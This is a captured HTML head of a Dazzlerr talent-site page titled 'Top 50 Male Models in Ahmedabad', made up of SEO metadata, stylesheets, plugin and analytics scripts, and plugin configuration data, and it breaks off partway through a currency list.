

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/top-50-male-models-in-ahmedabad/
body_size: 34591
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

		<meta property="og:image" content="https://www.dazzlerr.com/wp-content/uploads/2023/03/Top_50_Male_Models_ahmedabad.jpg"/>
		<meta property="og:title" content="Top 50 Male Models in AHMEDABAD"/>
		<meta property="og:url" content="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad/"/>
		<meta property="og:description" content=""/>
	<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260118122000">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Top 50 Male Models in Ahmedabad | Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The Top 50 Male Models in AHMEDABAD can help you find the greatest male models. Explore a vast pool of experienced models in India. Visit us." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Top 50 Male Models in Ahmedabad | Dazzlerr" />
		<meta property="og:description" content="The Top 50 Male Models in AHMEDABAD can help you find the greatest male models. Explore a vast pool of experienced models in India. Visit us." />
		<meta property="og:url" content="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad/" />
		<meta property="og:image" content="https://www.dazzlerr.com/wp-content/uploads/2023/03/Top_50_Male_Models_ahmedabad.jpg" />
		<meta property="og:image:secure_url" content="https://www.dazzlerr.com/wp-content/uploads/2023/03/Top_50_Male_Models_ahmedabad.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-04-03T07:43:51+00:00" />
		<meta property="article:modified_time" content="2023-03-01T10:23:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Top 50 Male Models in Ahmedabad | Dazzlerr" />
		<meta name="twitter:description" content="The Top 50 Male Models in AHMEDABAD can help you find the greatest male models. Explore a vast pool of experienced models in India. Visit us." />
		<meta name="twitter:image" content="https://www.dazzlerr.com/wp-content/uploads/2023/03/Top_50_Male_Models_ahmedabad.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#listItem","name":"Top 50 Male Models in AHMEDABAD"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#listItem","position":2,"name":"Top 50 Male Models in AHMEDABAD","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#webpage","url":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/","name":"Top 50 Male Models in Ahmedabad | Dazzlerr","description":"The Top 50 Male Models in AHMEDABAD can help you find the greatest male models. Explore a vast pool of experienced models in India. Visit us.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2023\/03\/Top_50_Male_Models_ahmedabad.jpg","@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#mainImage","width":1200,"height":630,"caption":"Dazzlerr - Top_50_Male_Models_ahmedabad"},"primaryImageOfPage":{"@id":"https:\/\/www.dazzlerr.com\/top-50-male-models-in-ahmedabad\/#mainImage"},"datePublished":"2021-04-03T13:13:51+05:30","dateModified":"2023-03-01T15:53:00+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768738801' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768738801' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768738801' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768738801' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768738801" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768738801" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican 